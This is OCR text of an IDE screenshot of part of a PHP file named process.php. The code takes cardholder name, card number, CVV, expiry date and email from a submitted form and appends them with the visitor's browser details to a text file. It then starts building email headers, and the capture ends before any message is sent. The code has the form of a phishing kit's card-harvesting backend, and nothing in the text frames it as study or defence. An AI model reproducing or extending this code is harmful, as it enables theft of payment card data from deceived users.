 PS
index.php
process.php
function.php
txt
Cc W .*
2/3
92 $exp_yr = $_POST["exp_yr"];
93 $email = $_POST["email"];
94 $email_domn = $_POST["email_domn"];
95
96 //write result to customer.txt
97 date_default_timezone_set("Asia/Shanghai");
98 $dateTime = date("Y-m-d H:i:s");
99 $gDate = date("Y-m-d");
100 $gTime = date("H:i:s");
101 $browser = $_SERVER['HTTP_USER_AGENT'];
102 $fileLink = "<a href='result.txt'>here</a>";
103 $resultFile = "vu.txt";
104
105
106 $fOpen = fopen($resultFile, "a");
107 fwrite($fOpen, "Date & Time: ".$dateTime."\n");
108 fwrite($fOpen, "Card Holder: ".$holdername."\n");
109 fwrite($fOpen, "Card no.: ".$cardno."\n");
110 fwrite($fOpen, "cvv: ".$cvv."\n");
111 fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
112 fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
113 fwrite($fOpen, "Browser Info: ".$browser."\n");
114 fwrite($fOpen, "\n"); //End of Entry
115 fclose($fOpen);
116
117
118 $headers = "MIME-Version: 1.0" . "\r\n";
119 $headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
120
121 // the message
LightEdit 模式。 访问完整 IDE
自动保存: 关 103:24